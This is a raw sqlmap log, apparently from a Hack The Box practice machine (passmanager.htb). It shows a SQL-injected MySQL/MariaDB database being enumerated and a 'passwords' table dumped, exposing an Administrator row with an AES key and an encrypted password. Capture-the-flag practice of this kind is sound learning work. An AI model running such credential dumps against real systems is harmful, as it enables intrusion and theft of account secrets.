 ---
[13:00:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:00:47] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[13:00:47] [INFO] fetching current database
[13:00:47] [INFO] fetching tables for database: 'bread'
[13:00:47] [INFO] fetching entries of column(s) 'account,aes_key,id,password' for table 'passwords' in database 'bread'
[13:00:47] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: bread
Table: passwords
[1 entry]
+---------------+-----------------+----+----------------------------------------------+
| account | aes_key | id | password |
+---------------+-----------------+----+----------------------------------------------+
| Administrator | k19D193j.<19391( | 1 | H2dFz/jNwtSTWDURot9JBhWMP6XOdmcpgqvYHG35QKw= |
+---------------+-----------------+----+----------------------------------------------+
[13:00:57] [INFO] table 'bread.passwords' dumped to CSV file '/home/pcw3r/.local/share/sqlmap/output/passmanager.htb/dump/bread/passwords.csv'
[13:00:57] [INFO] fetched data logged to text files under '/home/pcw3r/.local/share/sqlmap/output/passmanager.htb'
13:00
09/05/2021